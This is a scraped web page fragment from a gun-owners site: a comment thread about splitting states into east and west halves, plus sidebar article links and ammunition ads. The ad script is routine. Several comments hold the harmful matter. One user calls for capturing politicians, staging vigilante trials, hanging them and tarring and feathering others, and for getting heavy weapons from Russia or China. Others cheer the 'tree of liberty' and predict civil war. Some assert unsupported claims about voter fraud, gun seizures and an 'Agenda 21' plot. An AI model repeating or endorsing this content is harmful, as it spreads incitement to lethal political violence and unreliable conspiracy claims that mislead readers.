                    <img alt='' src='https://secure.gravatar.com/avatar/26252f1911ad53b796316c90c376b6a5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26252f1911ad53b796316c90c376b6a5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>john</cite>

                    <a class="comment-link" href="#comment-57645">
                        <time pubdate="1551307322">Feb 27, 2019 at 5:42 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I might add climate not to bad in eastern washington</p>
                </div>

	            <div class="comment-meta" id="comment-57645">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-57646">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/7ca2d6044a7c860ee01947c98316e01c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ca2d6044a7c860ee01947c98316e01c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Gene Banister</cite>

                    <a class="comment-link" href="#comment-57646">
                        <time pubdate="1551311981">Feb 27, 2019 at 6:59 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I would suggest a split of Washington &amp; Oregon via East &amp; West.</p>
                </div>

	            <div class="comment-meta" id="comment-57646">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-57647">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/2f8f40e4ece972148d333ee250599441?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f8f40e4ece972148d333ee250599441?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Dieko</cite>

                    <a class="comment-link" href="#comment-57647">
                        <time pubdate="1551314744">Feb 27, 2019 at 7:45 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>We need too start taking prisoners of the politicians. Just encircle them have our own judge jury, judge them by the constitution, if found guilty find a tree, or similar way. The rest will leave/escape or get the same fair judgement. Tar and feather the least ones. The tree of liberty is getting thirsty.</p>
                </div>

	            <div class="comment-meta" id="comment-57647">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-57649">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/2f8f40e4ece972148d333ee250599441?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f8f40e4ece972148d333ee250599441?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Dieko</cite>

                    <a class="comment-link" href="#comment-57649">
                        <time pubdate="1551315507">Feb 27, 2019 at 7:58 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Force the split take it by making your stand. Get ex military/special forces too lead it and us. Might have too do a dirty deed but get Russia/China too supply heavy weapons. Broker for payment in future when done. Take the chance with them because our alternative is we become enslaved anyways and killed off. If Russia/China end up taking us over in the long run the only satisfaction we could get would watch what they do too the politicians, judges, professors, lawyers etc as they&#8217;ve done in the past</p>
                </div>

	            <div class="comment-meta" id="comment-57649">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-57653">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/f2eaad1866e85b58162e8a1808ae8651?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f2eaad1866e85b58162e8a1808ae8651?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>George K Price</cite>

                    <a class="comment-link" href="#comment-57653">
                        <time pubdate="1551320054">Feb 27, 2019 at 9:14 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>the &#8220;TREE OF LIBERTY&#8221; begs &#8220;we the people&#8221; to nourish her NOW ….</p>
                </div>

	            <div class="comment-meta" id="comment-57653">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-57656">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/1e3769bc7ba2653750375a87801dc7c2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1e3769bc7ba2653750375a87801dc7c2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://your%20america' rel='external nofollow ugc' class='url'>andy</a></cite>

                    <a class="comment-link" href="#comment-57656">
                        <time pubdate="1551330978">Feb 28, 2019 at 12:16 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>How about carving that new state out of the NW corner Olympia and up to the border, cause some of us don&#8217;t want to move. No body I know admits to voting for the Democrats or the Rino&#8217;s.</p>
                </div>

	            <div class="comment-meta" id="comment-57656">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-57657">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/66273f0561e8a1ee6f4e988ceb2d2aa5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/66273f0561e8a1ee6f4e988ceb2d2aa5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Silver Fox</cite>

                    <a class="comment-link" href="#comment-57657">
                        <time pubdate="1551337831">Feb 28, 2019 at 2:10 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>First, the socialist democrats have refined the art of voter fraud. Then they make red flag laws to grab your guns and shoot you if you don’t give them up. They import criminal aliens to kill you and your children. Civil war is almost here. You chop up the current states east/west you only put it off for a while. Keep your family close and your guns and ammo closer.</p>
                </div>

	            <div class="comment-meta" id="comment-57657">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-57701">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/2dc646b5c244755565de8eb8559edc82?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2dc646b5c244755565de8eb8559edc82?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://lavendergreen7@yahoo.com' rel='external nofollow ugc' class='url'>Anna Housholder</a></cite>

                    <a class="comment-link" href="#comment-57701">
                        <time pubdate="1551539044">Mar 2, 2019 at 10:04 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>One might wonder why don&#8217;t the police work for &#8220;We The People&#8221; rather they the New World Order &amp;<br />
Agenda 21. We voted our Sheriffs in so why are they working against our rights that they swear to protect our constitutional rights.</p>
                </div>

	            <div class="comment-meta" id="comment-57701">
                                    </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-57684">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/0698c7f5eeacbbe579f49c149cbae263?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0698c7f5eeacbbe579f49c149cbae263?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Randy Locher</cite>

                    <a class="comment-link" href="#comment-57684">
                        <time pubdate="1551458333">Mar 1, 2019 at 11:38 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Ad Pennsylvania to that list, west vs east.</p>
                </div>

	            <div class="comment-meta" id="comment-57684">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-57697">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/fdc3ba53197f03c4ddb0a9ef441a5d9f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdc3ba53197f03c4ddb0a9ef441a5d9f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://Prepared%20Gun%20Owners' rel='external nofollow ugc' class='url'>John</a></cite>

                    <a class="comment-link" href="#comment-57697">
                        <time pubdate="1551538238">Mar 2, 2019 at 9:50 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I think Phila. and Pittsburg would be enough.</p>
                </div>

	            <div class="comment-meta" id="comment-57697">
                                    </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-57696">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/fdc3ba53197f03c4ddb0a9ef441a5d9f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdc3ba53197f03c4ddb0a9ef441a5d9f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://Prepared%20Gun%20Owners' rel='external nofollow ugc' class='url'>John</a></cite>

                    <a class="comment-link" href="#comment-57696">
                        <time pubdate="1551538133">Mar 2, 2019 at 9:48 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>If were going to make changes, let&#8217;s make Washington D.C. an enlarged state.  It could include Boston, New York City, Philadelphia, Baltimore, Chicago, Seattle, Portland, all of southern Kalifornia, and every other rat hole that thinks they don&#8217;t need guns.  Feel free to add any other dumps as needed.  Then the new DC can construct &#8220;sound barrier&#8221; walls where necessary, to keep gun owners out.</p>
                </div>

	            <div class="comment-meta" id="comment-57696">
                                    </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	            <p class="td-pb-padding-side">Comments are closed.</p>
	            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697731eee2350_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697731eee2350" ><script>var block_td_uid_11_697731eee2350 = new tdBlock();
block_td_uid_11_697731eee2350.id = "td_uid_11_697731eee2350";
block_td_uid_11_697731eee2350.atts = '{"custom_title":"DON\u0027T MISS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_697731eee2350_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_697731eee2350_rand","tdc_css_class_style":"td_uid_11_697731eee2350_rand_style"}';
block_td_uid_11_697731eee2350.td_column_number = "1";
block_td_uid_11_697731eee2350.block_type = "td_block_7";
block_td_uid_11_697731eee2350.post_count = "5";
block_td_uid_11_697731eee2350.found_posts = "2873";
block_td_uid_11_697731eee2350.header_color = "#";
block_td_uid_11_697731eee2350.ajax_pagination_infinite_stop = "";
block_td_uid_11_697731eee2350.max_num_pages = "575";
tdBlocksArray.push(block_td_uid_11_697731eee2350);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DON&#039;T MISS</span></h4></div><div id=td_uid_11_697731eee2350 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2018/11/11/this-state-wants-to-review-your-facebook-page-before-giving-you-a-gun-license/" rel="bookmark" class="td-image-wrap" title="This State Wants To Review Your Facebook Page Before Giving You A Gun License"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2018/11/Depositphotos_40285461_s-2015-100x70.jpg"   alt="" title="This State Wants To Review Your Facebook Page Before Giving You A Gun License" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2018/11/11/this-state-wants-to-review-your-facebook-page-before-giving-you-a-gun-license/" rel="bookmark" title="This State Wants To Review Your Facebook Page Before Giving You A Gun License">This State Wants To Review Your Facebook Page Before Giving You...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-11T20:26:58+00:00" >Nov 11, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2020/08/24/surprise-court-victory-in-3d-printing-gun-case/" rel="bookmark" class="td-image-wrap" title="Surprise Court Victory In 3D Printing Gun Case"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2020/08/Depositphotos_216275282_s-2019-100x70.jpg"   alt="" title="Surprise Court Victory In 3D Printing Gun Case" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2020/08/24/surprise-court-victory-in-3d-printing-gun-case/" rel="bookmark" title="Surprise Court Victory In 3D Printing Gun Case">Surprise Court Victory In 3D Printing Gun Case</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-24T17:51:24+00:00" >Aug 24, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/29/not-even-harsh-gun-control-laws-could-prevent-this-tragic-situation/" rel="bookmark" class="td-image-wrap" title="Not Even Harsh Gun Control Laws Could Prevent This Tragic Situation"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_3622908_S-100x70.jpg"   alt="" title="Not Even Harsh Gun Control Laws Could Prevent This Tragic Situation" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/29/not-even-harsh-gun-control-laws-could-prevent-this-tragic-situation/" rel="bookmark" title="Not Even Harsh Gun Control Laws Could Prevent This Tragic Situation">Not Even Harsh Gun Control Laws Could Prevent This Tragic Situation</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-29T20:08:34+00:00" >Jul 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/06/03/mama-bear-protects-her-daughter/" rel="bookmark" class="td-image-wrap" title="Mama Bear Protects Her Daughter"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/06/Depositphotos_168004816_S-100x70.jpg"   alt="" title="Mama Bear Protects Her Daughter" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/06/03/mama-bear-protects-her-daughter/" rel="bookmark" title="Mama Bear Protects Her Daughter">Mama Bear Protects Her Daughter</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-03T00:01:42+00:00" >Jun 3, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2017/07/13/why-the-2nd-amendment-isnt-even-necessary/" rel="bookmark" class="td-image-wrap" title="Why The 2nd Amendment Isn&#8217;t Even Necessary"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2017/07/Fotolia_90155735_Subscription_Monthly_M.jpg"   alt="" title="Why The 2nd Amendment Isn&#8217;t Even Necessary" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2017/07/13/why-the-2nd-amendment-isnt-even-necessary/" rel="bookmark" title="Why The 2nd Amendment Isn&#8217;t Even Necessary">Why The 2nd Amendment Isn&#8217;t Even Necessary</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-13T04:28:55+00:00" >Jul 13, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>DEAL OF THE DAY</span></h4><div class="textwidget custom-html-widget"><style>
	#adbutler img{
			max-width: 100%;
	}
</style>
<div id="adbutler">
<!-- Prepared Gun Owners Sidebar [javascript] -->
<script type="text/javascript">
var rnd = window.rnd || Math.floor(Math.random()*10e6);
var pid445745 = window.pid445745 || rnd;
var plc445745 = window.plc445745 || 0;
var abkw = window.abkw || '';
var absrc = 'https://servedbyadbutler.com/adserve/;ID=179706;size=0x0;setID=445745;type=js;sw='+screen.width+';sh='+screen.height+';spr='+window.devicePixelRatio+';kw='+abkw+';pid='+pid445745+';place='+(plc445745++)+';rnd='+rnd+';click=CLICK_MACRO_PLACEHOLDER';
document.write('<scr'+'ipt src="'+absrc+'" type="text/javascript"></scr'+'ipt>');
</script>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>IN STOCK AMMO</span></h4><div class="textwidget custom-html-widget"><p><span style="font-size: 12px;">According to experts in the industry, ".<em>.. the Covid-19 outbreak created<strong> the largest rush to purchase ammo in all of history</strong>. Supply has been badly diminished, and bottlenecks in manufacturing and distribution will continue cause shortages for months yet to come</em>." Stock up now while you can. </span><br /></p>
<table border="0" cellpadding="1" cellspacing="1" style="max-width: 100%;">
    <tbody>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323247/9mmammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><strong><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">9mm Ammo</a> </strong><b> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323246/45acpammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.45 ACP Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="158" src="https://cdn.maropost.com/pro/uploads/account_206/323245/380ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.380 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="166" src="https://cdn.maropost.com/pro/uploads/account_206/323244/556ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">AR-15 5.56 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323243/223ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.223 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323242/762x39ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">7.62x39 Ammo</a> <br>(In Stock)</b></td>
        </tr>
    </tbody>
</table></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_12_697731eee5741_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_697731eee5741" ><script>var block_td_uid_12_697731eee5741 = new tdBlock();
block_td_uid_12_697731eee5741.id = "td_uid_12_697731eee5741";
block_td_uid_12_697731eee5741.atts = '{"custom_title":"REVIEWS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"9","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_697731eee5741_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_697731eee5741_rand","tdc_css_class_style":"td_uid_12_697731eee5741_rand_style"}';
block_td_uid_12_697731eee5741.td_column_number = "1";
block_td_uid_12_697731eee5741.block_type = "td_block_7";
block_td_uid_12_697731eee5741.post_count = "5";
block_td_uid_12_697731eee5741.found_posts = "330";
block_td_uid_12_697731eee5741.header_color = "#";
block_td_uid_12_697731eee5741.ajax_pagination_infinite_stop = "";
block_td_uid_12_697731eee5741.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_12_697731eee5741);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">REVIEWS</span></h4></div><div id=td_uid_12_697731eee5741 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-100x70.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T20:04:24+00:00" >Nov 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-100x70.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T04:16:36+00:00" >Nov 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-100x70.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T12:12:26+00:00" >Oct 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

